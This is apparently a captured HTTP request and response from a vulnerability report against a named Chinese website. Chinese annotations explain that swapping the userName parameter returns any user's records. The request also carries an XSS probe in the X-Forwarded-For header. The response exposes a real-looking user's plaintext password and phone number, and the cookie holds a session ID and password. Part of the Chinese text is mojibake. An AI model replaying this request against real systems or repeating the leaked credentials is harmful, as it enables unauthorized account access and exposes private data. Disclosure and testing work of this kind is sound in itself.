 Request
Raw Params Headers Hex
POST /userSelectByName.action HTTP/1.1
Host: www.biz189.cn:10180
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.biz189.cn:10180/message.html
Content-Length: 17
Cookie: userCnt=8707; JSESSIONID=244C83462D1D9145DD207CE0A76303F1; sessionUserName=beltzane;
userData=[{"ID":11137,"QQNumber":"","consumeGlodNumber":0,"email":"","employGlodNumber":2,"glodNumber":0,"isMana
ge":0,"loadDate":"2014-10-27
05:05:24.0","noConsumeGlodNumber":98,"passWord":"000000","phoneNumber":"","userManage":"æ™®é šç”¨æˆ·","userNa
me":"beltzane","userState":"æ­£å¸¸","userStateId":1}]
X-Forwarded-For: <script>alert("xss")</script>
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userName=beltzane
修改三个userName可获得
任意用户相关信息
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 320
Date: Fri, 28 Nov 2014 07:10:15 GMT
[{"ID":10621,"QQNumber":"4820864","consumeGlodNumber":0,"email":"","employGlodNumber":100,"glodNu
mber":0,"isManage":0,"loadDate":"2014-11-05
21:11:52.0","noConsumeGlodNumber":100,"passWord":"gyx95224907","phoneNumber":"13711198959","use
rManage":"普通用户","userName":"beltzane","userState":"正常","userStateId":1}]
敏锦信息